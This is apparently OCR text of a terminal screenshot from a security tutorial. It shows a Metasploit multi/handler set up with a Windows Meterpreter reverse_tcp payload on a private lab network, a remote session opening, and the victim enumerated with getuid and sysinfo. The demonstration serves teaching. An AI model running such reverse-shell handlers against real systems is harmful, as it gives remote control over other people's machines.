 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.175.143
lhost => 192.168.175.143
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.175.143:4444
[*] Sending stage (179779 bytes) to 192.168.175.145
[*] Meterpreter session 8 opened (192.168.175.143:4444 -> 192.168.175.145:49259) at 2018-04-10 10:53:36 -0400
meterpreter > getuid
Server username: WIN-CKN6B7H8THF\times0ng
meterpreter > sysinfo
Computer : WIN-CKN6B7H8THF
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
信安之路